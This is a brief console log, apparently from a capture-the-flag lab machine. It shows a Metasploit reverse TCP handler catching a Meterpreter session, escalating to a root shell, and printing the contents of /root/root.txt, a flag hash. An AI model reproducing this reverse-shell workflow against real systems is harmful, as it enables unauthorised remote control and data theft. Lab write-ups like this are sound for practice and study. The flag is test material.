 [*] Started reverse TCP handler on 10.10.16.26:4444
[*] Sending stage (3045380 bytes) to 10.129.116.48
[*] Meterpreter session 1 opened (10.10.16.26:4444 -> 10.129.116.48:34502) at 2023-08-30 18:09:47 +0100
meterpreter > sysinfo
Computer     : 10.129.116.48
OS           : Ubuntu 22.10 (Linux 5.19.0-46-generic)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter > shell
Process 6637 created.
Channel 1 created.
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
8b93a86aea9b5573419be78c389154bc